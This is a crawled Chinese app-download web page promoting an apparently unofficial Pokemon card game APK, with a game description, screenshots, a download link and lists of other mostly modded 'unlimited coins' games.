

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simayi.net/yx/77457.html
body_size: 8632
content:

<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>宝可梦交换卡片手机版下载-宝可梦交换卡片游戏最新版v2.83.0-百家下载站</title>
    <meta name="keywords" content="宝可梦交换卡片">
    <meta name="description" content="宝可梦交换卡片游戏是一款玩家们都不会陌生的精灵宝可梦战斗类的卡牌游戏，玩家们在这里可以通过召唤来获得更多属于你的精灵宝可梦，让你在这里可以使用它们来进行战斗起来，在这里战斗的时候十分的具有刺激感呢，你可以自由的去放置不同的精灵宝可梦，让你可以快速的去击败更多敌人，甚至还可以去交换不同的宝可梦哦。">
    <meta name="applicable-device" content="pc">
    <meta name="renderer" content="webkit">
    <link rel="stylesheet" href="https://static.simayi.net/css/home/bootstrap.min.css">
    <link rel="stylesheet" href="https://static.simayi.net/css/home/templete.css">
    
    
    <script src="https://static.simayi.net/js/home/swiper-bundle.js"></script>
    <script src="https://static.simayi.net/js/home/swiper-bundle.min.js"></script>
    <script src="https://static.simayi.net/js/home/jquery.min.js"></script>
   <!-- <script type="text/javascript" src="https://pv.sohu.com/cityjson?ie=utf-8"></script>-->
    <script src="https://static.simayi.net/js/home/address.js"></script>
    
    <script>var content = ""</script>    
    <script>
        var disName ='';
    </script>
    <script>
        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            var url = window.location.href
            var new_url = url.replace(/www/g, 'm');
            window.location = new_url; //可以换成http地址
        }
    </script>
    
    <link rel="stylesheet" href="https://static.simayi.net/css/home/swiper.css">
    <link rel="stylesheet" href="https://static.simayi.net/css/home/pjubao.css">
    <script src="https://static.simayi.net/js/home/swiper.js"></script>
    <script src="https://static.simayi.net/js/home/jquery.SuperSlide.2.1.3.js"></script>
    <script src="https://static.simayi.net/js/home/qrcode.js"></script>
    <script src="https://static.simayi.net/js/home/jubao.js"></script>
<script>var content = ""</script>
<script>var difword = ""</script>
    <script>var static_url = "https://static.simayi.net/"</script>
    <script src="https://static.simayi.net/js/home/pb.js"></script>
    <script type="application/ld+json">
        {
        "pubDate":  2023-01-13 14:35:42,
        "upDate": 2023-02-19 16:22:17
        }
    </script>

</head>

<body>
<div class="width mainbody clearfix">

<div class="newtops">
<div class="newheads newwidths">
<ul class="newlinks fl" style="margin-left: 18%;">
<li><i class="home"></i><a href="https://www.simayi.net/">首页</a></li>
<li><a href="https://www.simayi.net/yx/">游戏</a></li>
<li><a href="https://www.simayi.net/rj/">软件</a></li>
<li><a href="https://www.simayi.net/zt/">专题</a></li>
<li><a href="https://www.simayi.net/today/">最近更新</a></li>
</ul>
<div class="newnavs fr" style="margin-right: 17%;">
<ul >
<li>
<i class="dh"></i>
<p>全站导航</p>
<span class="sj"></span>
<div class="navlis">
<ul class="lis_1">
<li class="bt"><p>游戏分类</p></li>

<li><a href="https://www.simayi.net/yx/1-1.html" target="_blank" title="角色扮演">角色扮演<i></i></a></li>
<li><a href="https://www.simayi.net/yx/2-1.html" target="_blank" title="休闲益智">休闲益智<i></i></a></li>
<li><a href="https://www.simayi.net/yx/3-1.html" target="_blank" title="模拟经营">模拟经营<i></i></a></li>
<li><a href="https://www.simayi.net/yx/4-1.html" target="_blank" title="策略塔防">策略塔防<i></i></a></li>
<li><a href="https://www.simayi.net/yx/5-1.html" target="_blank" title="冒险解谜">冒险解谜<i></i></a></li>
<li><a href="https://www.simayi.net/yx/6-1.html" target="_blank" title="动作闯关">动作闯关<i></i></a></li>
<li><a href="https://www.simayi.net/yx/7-1.html" target="_blank" title="射击枪战">射击枪战<i></i></a></li>
<li><a href="https://www.simayi.net/yx/8-1.html" target="_blank" title="卡牌对战">卡牌对战<i></i></a></li>
<li><a href="https://www.simayi.net/yx/9-1.html" target="_blank" title="体育运动">体育运动<i></i></a></li>
<li><a href="https://www.simayi.net/yx/10-1.html" target="_blank" title="赛车竞速">赛车竞速<i></i></a></li>
<li><a href="https://www.simayi.net/yx/11-1.html" target="_blank" title="音乐舞蹈">音乐舞蹈<i></i></a></li>
<li><a href="https://www.simayi.net/yx/12-1.html" target="_blank" title="破解游戏">破解游戏<i></i></a></li>
<li><a href="https://www.simayi.net/yx/13-1.html" target="_blank" title="其他游戏">其他游戏<i></i></a></li>
  
</ul>
<ul class="lis_2">
<li class="bt"><p>软件分类</p></li>
<li><a href="https://www.simayi.net/rj/1-1.html" target="_blank" title="聊天社交">聊天社交<i></i></a></li>
<li><a href="https://www.simayi.net/rj/2-1.html" target="_blank" title="学习教育">学习教育<i></i></a></li>
<li><a href="https://www.simayi.net/rj/3-1.html" target="_blank" title="影音播放">影音播放<i></i></a></li>
<li><a href="https://www.simayi.net/rj/4-1.html" target="_blank" title="新闻资讯">新闻资讯<i></i></a></li>
<li><a href="https://www.simayi.net/rj/5-1.html" target="_blank" title="小说漫画">小说漫画<i></i></a></li>
<li><a href="https://www.simayi.net/rj/6-1.html" target="_blank" title="生活服务">生活服务<i></i></a></li>
<li><a href="https://www.simayi.net/rj/7-1.html" target="_blank" title="摄影美化">摄影美化<i></i></a></li>
<li><a href="https://www.simayi.net/rj/8-1.html" target="_blank" title="金融理财">金融理财<i></i></a></li>
<li><a href="https://www.simayi.net/rj/9-1.html" target="_blank" title="购物优惠">购物优惠<i></i></a></li>
<li><a href="https://www.simayi.net/rj/10-1.html" target="_blank" title="旅游出行">旅游出行<i></i></a></li>
<li><a href="https://www.simayi.net/rj/11-1.html" target="_blank" title="商务办公">商务办公<i></i></a></li>
<li><a href="https://www.simayi.net/rj/12-1.html" target="_blank" title="系统工具">系统工具<i></i></a></li>
<li><a href="https://www.simayi.net/rj/13-1.html" target="_blank" title="游戏工具">游戏工具<i></i></a></li>
  

</ul>
<ul class="lis_3">
<li class="bt"><p>专题分类</p></li>
<li><a href="https://www.simayi.net/zt/1-1.html" target="_blank" title="游戏专题">游戏专题<i></i></a></li>
<li><a href="https://www.simayi.net/zt/2-1.html" target="_blank" title="软件专题">软件专题<i></i></a></li>
</ul>


</div>
</li>
</ul>
</div>
</div>
</div>


    <!-- 标题 -->
    <div class="head clearfix">
        <div class="logo">
            <a href="/"></a>
        </div>
        <div class="search">
            <form method="get" name="formsearch" id="formsearch" action="">
                <input type="text" name="wd" id="keyword" value="" placeholder="">
                <input type="submit" id="s_btn" value="">
            </form>
        </div>

    </div>
    <!-- 导航 -->
    <div class="common_nav  clearfix">
        <div class="new_ul ">
            <ul class="clearfix">
                <li><a href="/">百家手游网</a></li>
                <li><a href="/yx/">安卓游戏</a>
                </li>
                <li><a href="/rj/">安卓软件</a>
                </li>
                <li><a href="/zt/">专题合集</a></li>
                 <li><a href="/yxapk/">手游</a>
                </li>
                <li><a href="/rjapp/">应用</a>
                </li>
                <li><a href="/hjdq/">专题</a></li>
            </ul>

                    <ul class="sub-menu">
    <li>
        <a href="/yx/">全部分类</a>
    </li>
            <li>
            <a href="https://www.simayi.net/yx/1-1.html" >角色扮演</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/2-1.html" >休闲益智</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/3-1.html" >模拟经营</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/4-1.html" >策略塔防</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/5-1.html" >冒险解谜</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/6-1.html" >动作闯关</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/7-1.html" >射击枪战</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/8-1.html" >卡牌对战</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/9-1.html" >体育运动</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/10-1.html" >赛车竞速</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/11-1.html" >音乐舞蹈</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/12-1.html" >破解游戏</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/13-1.html" >其他游戏</a>
        </li>
        </ul>

        </div>
    </div>
        <!-- 列表展示 -->
    <ul class="nav-list clearfix">
                <li   >
            <a href="https://www.simayi.net/yx/164256.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240120102810883.png" alt="" style="width:100px;height:100px;">
                <h3>元气小怪兽</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/145535.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20231031164828865.png" alt="" style="width:100px;height:100px;">
                <h3>烧烤店大亨</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166043.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240218092105704.png" alt="" style="width:100px;height:100px;">
                <h3>天空鱼传说</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166042.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240218091609461.png" alt="" style="width:100px;height:100px;">
                <h3>凡达世界头像设计</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166038.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240217161514435.png" alt="" style="width:100px;height:100px;">
                <h3>龙年解压馆</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166044.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240218092048857.jpeg" alt="" style="width:100px;height:100px;">
                <h3>Pixel X Racer2024</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166041.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240218090617564.jpeg" alt="" style="width:100px;height:100px;">
                <h3>马桶人逆袭</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166039.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240218090717856.png" alt="" style="width:100px;height:100px;">
                <h3>疯狂掠食者</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/163434.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240114164737471.png" alt="" style="width:100px;height:100px;">
                <h3>口袋奥特曼传说免广告版</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/164822.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240127135328867.jpeg" alt="" style="width:100px;height:100px;">
                <h3>进化者大战</h3>
            </a>
        </li>
            </ul>
   
   
    <div class="page-position">
        当前位置：
        <a href="https://www.simayi.net/yx/">安卓游戏</a>
        <a href="https://www.simayi.net/yx/8-1.html">卡牌对战</a>
        <a>宝可梦交换卡片</a>
    </div>
    <div class="detials fl">
        <div class="dtl">
            <div class="dtl-title">
                宝可梦交换卡片
            </div>
            <div class="dtl-nav clearfix" style="display: flex;">
                <div class="dtl-img fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/167359151396564.png" >
                </div>
                <div class="dtl-text fl">
                    <div class="dtl-text-main">
                        <span class="col-md-4">版本：v2.83.0</span>
                        <span class="col-md-4">类型：卡牌对战</span>
                        <span class="col-md-4">语言：
                                                                                                                                            多国
                                                                                </span>
                        <span class="col-md-4">大小：24.73MB</span>
                        <span class="col-md-4" style="width:300px;">更新：2023-01-13 14:35:42</span>

                    </div>
                    
                                                                        <div class="dtl-down fl">
                                <a href="https://11.simayiptdown.wenterli.cn:8150/baokmjhkp.apk" class="btn_az recommendt"  style="line-height: 40px;"  >
                                    安卓版下载
                                                                    </a>
                            </div>
                                                                                                                            </div>
                <div class="dtl-stars fl">
                    <p>7.7分</p>
                    <img src="https://static.simayi.net/css/home/star.png" alt="评分">
                </div>

            </div>

  
   
            <div class="dtl-other ">
                <img src="https://static.simayi.net/css/home/produce.png" alt="游戏介绍">
                <span>游戏介绍</span>
            </div>
            <div class="dtl-produce">
                <p>宝可梦交换卡片游戏是一款玩家们都不会陌生的精灵宝可梦战斗类的卡牌游戏，玩家们在这里可以通过召唤来获得更多属于你的精灵宝可梦，让你在这里可以使用它们来进行战斗起来，在这里战斗的时候十分的具有刺激感呢，你可以自由的去放置不同的精灵宝可梦，让你可以快速的去击败更多敌人，甚至还可以去交换不同的宝可梦哦。</p><h3>宝可梦交换卡片推荐理由</h3><p>1、超多卡牌能自由的组合，还有稀有的卡牌等着大家来解锁。</p><p>2、通过不断的战斗来汲取经验，进化自己的精灵宝可梦享受精彩冒险之旅。</p><p>3、精灵培养是非常重要的，同种类的精灵也会因为性格等原因造成能力的差别。</p><p style="text-align:center"><img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/20230113/1673591695140240.jpg" title="宝可梦交换卡片" alt="宝可梦交换卡片" width="400" height="299" border="0" vspace="0" style="width: 400px; height: 299px;"/></p><h3>宝可梦交换卡片游戏介绍</h3><p>1、想要捕捉精灵、养成精灵的乐趣，参与一系列激烈的宝可梦战斗。</p><p>2、任务也是比较多，完成之后就能解锁稀有卡牌。</p><p>3、能够探索的空间非常巨大，能够参与的战斗玩法非常丰富，各种精灵快去邂逅。</p><h3>宝可梦交换卡片游戏特色</h3><p>1、精灵们拥有不同属性，通过属性克制我们可以更加轻松的击败你的对手。</p><p>2、经典的宝可梦游戏，可以来收集多种卡牌战斗。</p><p>3、探索不同的区域你将会发现不同的精灵宝可梦，尽情战斗然后捕捉更多的宝可梦精灵。</p><p style="text-align:center"><img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/20230113/1673591705837377.jpg" title="宝可梦交换卡片" alt="宝可梦交换卡片" width="400" height="299" border="0" vspace="0" style="width: 400px; height: 299px;"/></p><h3>宝可梦交换卡片游戏优势</h3><p>1、能够捕捉的精灵非常多，不同的精灵可以为你带来更加丰富的战斗战术。</p><p>2、拥有各种乐趣的挑战，让你能够充分体验身为一名训练师的精彩和无限乐趣。</p><p>3、不同的宝可梦的技能都是不一样的，还能组合这些卡牌来进行战斗。</p><h3>宝可梦交换卡片游戏描述</h3><p>1、宝可梦角色设计丰富，要随机抽取，组建团队；</p><p>2、搭配各种阵容，与各个对手作战，灵活运用不同的战术；</p><p>3、发挥超强作战实力，实时战略对抗，轻松战胜每一个敌人。</p><h3>宝可梦交换卡片游戏亮点</h3><p>1、我们可以用道具升级卡牌，获得更强的属性战斗力；</p><p>2、不断刺激对决，合理应对，灵活改变阵容组合，瞬间翻盘；</p><p>3、控制战场形势，赢得更多胜利，提高积分，获得最高排名。</p><h3>宝可梦交换卡片游戏说明</h3><p>1、每个宝可梦的属性能力不同，要合理组合；</p><p>2、带来多样化的竞技对战玩法，开启不同的热血对抗模式；</p><p>3、释放合击动作，造成超高伤害，击败敌人的口袋妖怪。</p>
            </div>
            <div class="dtl-other ">
         <!--        <img src="./images/pic.png" alt=""> -->
                <span>游戏截图</span>
            </div>
            <div class="honor">
                <div id="certify">
                    <div class="swiper-container ">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide swiper1">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/167359151413317.jpg">
                                </div>
                                                            <div class="swiper-slide swiper1">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/167359151591726.jpg">
                                </div>
                                                            <div class="swiper-slide swiper1">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/167359151545866.jpg">
                                </div>
                                                    </div>
                    </div>
                    <div class="swiper-prev"></div>
                    <div class="swiper-next"></div>
                </div>
            </div>
        </div>

        <div class="detialshj">
            <div class="detialshj-title clearfix">
                <div class="detabout fl">
                    猜你喜欢
                </div>
            </div>
            <div class="heji_detail">
                <div class="slideBox">

                    <div class="heji_detail_body clearfix">
                        <ul>
                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179445.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0815/20250815_1595655191710146.jpeg" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>我的死神女友</h3>
                                    <h4><span>卡牌对战</span>|<span>12.6MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179431.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0822/20250822_49f85eca034c42bba418c222ed1b09de.png" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>七圣杀戮召唤</h3>
                                    <h4><span>卡牌对战</span>|<span>59.2MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179353.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0815/20250815_1604891485274253.jpg" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>猫力给</h3>
                                    <h4><span>卡牌对战</span>|<span>5.1MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179181.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="https://game-img.56tup.com/apk7/2025-06-28/03141228fmem.jpg" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>棕色尘埃2日服</h3>
                                    <h4><span>卡牌对战</span>|<span>203.7MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179093.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="https://game-img.56tup.com/apk10/2025-07-08/1526277341564909.png" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>单机象棋游戏</h3>
                                    <h4><span>卡牌对战</span>|<span>915.6MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179079.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="https://game-img.56tup.com/apk45/2025-06-28/8d69b0ab679041fb95b6e7a1b72b3ff5.png" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>柴犬侠</h3>
                                    <h4><span>卡牌对战</span>|<span>64.3MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/178910.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="https://game-img.56tup.com/apk42/2025-07-02/d46ee5c09da31b68b246136466191b02.png" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>进击娱乐最新版</h3>
                                    <h4><span>卡牌对战</span>|<span>69.6MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/178843.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="https://game-img.56tup.com/apk45/2025-06-29/01ca184916cf4d609208961b0975f4cb.jpg" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>蜘蛛纸牌单机版</h3>
                                    <h4><span>卡牌对战</span>|<span>63.8MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>


    </div>
    <div class="recommend fr">
        <div class="totit">
            <h3>热门推荐</h3>
        </div>
        <ul>
                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240411130421241.jpeg" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>空战争锋无限钻石</h5>
                    <h6><span>射击枪战</span>|<span>315MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168344.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240416094510151.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>真实手动挡停车模拟器无限钱</h5>
                    <h6><span>动作闯关</span>|<span>100MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168387.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240418093707867.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>搏击俱乐部格斗无限金币</h5>
                    <h6><span>动作闯关</span>|<span>43MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168425.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240411092012340.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>魔王村长和杂货店无限钻石</h5>
                    <h6><span>模拟经营</span>|<span>60MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168329.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240415093557205.jpeg" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>关东煮店人情故事3无限金币</h5>
                    <h6><span>动作闯关</span>|<span>70MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168368.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240415102433334.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>海鲜寿司物语无限寿币金币</h5>
                    <h6><span>角色扮演</span>|<span>37MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168373.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240412101243840.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>肥皂大作战无限金币</h5>
                    <h6><span>动作闯关</span>|<span>58MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168353.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240415111203232.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>石庙逃亡无限金币</h5>
                    <h6><span>动作闯关</span>|<span>42MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168378.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240416105256533.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>光影战士无限金币</h5>
                    <h6><span>动作闯关</span>|<span>49MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168392.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240416135112958.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>口袋网球联赛无限金币</h5>
                    <h6><span>动作闯关</span>|<span>37.4MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168401.html">
                        下载
                    </a>
                </div>
            </li>
                                    </ul>
    </div>
   
    <div class="today clearfix tod">
        <div class="totit">
            <h3>本类下载排行</h3>
        </div>
        <ul id="target">
                                        <li >
                <div class="todaya">
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>快乐消消星</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240129093603473.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                快乐消消星
                            </div>
                            <div class="h4">
                                休闲益智
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/164837.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        01-29
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>碰碰车大作战无限金币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240410101340469.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                碰碰车大作战无限金币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168315.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-10
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>越野车驾驶模拟器3D</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240411102432560.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                越野车驾驶模拟器3D
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168335.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-11
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">4</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>骑士冲锋无限货币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240418100328667.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                骑士冲锋无限货币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168406.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-17
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">5</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>黑色幸存者无限钻石金币</p>
